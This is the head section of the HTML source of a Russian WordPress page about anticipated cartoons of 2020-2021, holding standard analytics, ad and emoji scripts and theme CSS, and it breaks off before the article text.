

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/multfilmy-2020-2021-goda/
body_size: 41457
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Мультфильмы 2020-2021: список самых ожидаемых мультиков</title><meta
name="description" content="Какие мультфильмы выйдут в 2020-2021 году: список наиболее ожидаемых мультипликационных фильмов с кратким описанием сюжета и датой премьеры"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/multfilmy-2020-2021-goda/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Мультфильмы 2020-2021: список самых ожидаемых мультиков"><meta
property="og:description" content="Какие мультфильмы выйдут в 2020-2021 году: список наиболее ожидаемых мультипликационных фильмов с кратким описанием сюжета и датой премьеры"><meta
property="og:url" content="https://2021god.com/multfilmy-2020-2021-goda/"><meta
property="article:published_time" content="2019-12-18T21:31:54+00:00"><meta
property="article:modified_time" content="2021-04-29T07:55:25+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Мультфильмы 2020-2021: список самых ожидаемых мультиков"><meta
name="twitter:description" content="Какие мультфильмы выйдут в 2020-2021 году: список наиболее ожидаемых мультипликационных фильмов с кратким описанием сюжета и датой премьеры"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Мультфильмы 2020-2021 года&raquo;" href=https://2021god.com/multfilmy-2020-2021-goda/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":91465,"token":"3691f7b67c","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/91465><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=91465'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fmultfilmy-2020-2021-goda%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fmultfilmy-2020-2021-goda%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/multfilmy-2020-2021-goda/"><meta
property="og:title" content="Мультфильмы 2020-2021 года"><meta
property="og:description" content="Содержание1 Мультфильмы 2020 года1.1 Вперед1.2 Губка Боб в бегах1.3 Тролли 21.4 Семейка Крудс 21.5 Скуби-Ду1.6 Душа1.7 Миньоны. Грювитация1.8 Мой шумн..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 